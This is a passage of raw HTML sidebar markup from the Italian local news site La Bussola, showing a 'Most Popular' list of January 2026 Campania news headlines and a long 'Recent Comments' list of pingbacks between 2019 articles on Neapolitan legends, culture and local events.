block_tdi_75.max_num_pages = "6254";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/avellino-salvato-paziente-con-grave-dissezione-aortica-ospedale-moscati/"  rel="bookmark" class="td-image-wrap " title="Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/AVELLINO-OSPEDALE-MOSCATI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/avellino-salvato-paziente-con-grave-dissezione-aortica-ospedale-moscati/"  rel="bookmark" title="Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati">Avellino: Salvato paziente con grave dissezione aortica all&#8217;Ospedale Moscati</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T14:57:46+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/allerta-meteo-in-campania-temporali-vento-forte-e-possibili-mareggiate/"  rel="bookmark" class="td-image-wrap " title="Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/11/ALLERTA-METEO-VENTO-FORTE-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/allerta-meteo-in-campania-temporali-vento-forte-e-possibili-mareggiate/"  rel="bookmark" title="Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate">Allerta Meteo in Campania: Temporali, vento forte e possibili mareggiate</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:49:07+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/frana-di-casamicciola-la-procura-di-napoli-indaga-amministratori-e-funzionari/"  rel="bookmark" class="td-image-wrap " title="Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/FRANA-DI-CASAMICCIOLA-INDAGATI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/frana-di-casamicciola-la-procura-di-napoli-indaga-amministratori-e-funzionari/"  rel="bookmark" title="Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari">Frana di Casamicciola: la Procura di Napoli indaga amministratori e funzionari</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:41:54+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/27/napoli-comunita-ebraica-assente-alle-celebrazione-del-giorno-della-memoria/"  rel="bookmark" class="td-image-wrap " title="Napoli: Comunità ebraica assente alle celebrazione del giorno della memoria" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/GIORNO-DELLA-MEMORIA-NAPOLI-POLEMICHE-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/27/napoli-comunita-ebraica-assente-alle-celebrazione-del-giorno-della-memoria/"  rel="bookmark" title="Napoli: Comunità ebraica assente alle celebrazione del giorno della memoria">Napoli: Comunità ebraica assente alle celebrazione del giorno della memoria</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:27:34+01:00" >27 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
